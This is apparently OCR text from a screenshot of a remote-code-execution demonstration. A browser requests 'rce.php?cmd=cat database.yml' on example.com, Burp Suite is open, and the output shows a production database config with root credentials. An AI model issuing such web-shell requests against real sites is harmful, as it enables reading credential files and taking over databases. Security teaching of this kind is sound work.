 Applications Places
Mozilla Firefox
https://exa...test.php%27 https://exam...atabase.yml
https://example.com/rce.php?cmd=cat database.yml Search
15 49 RCE PRODUCT --- production: adapter: mysql2 host: example.com port: 3306 username: root password: supersecurepassword database:
supersecureshop encoding: utf8 encoding: utf8 10000 1
Burp Suite Free Editio... Mozilla Firefox *Unsaved Document 1...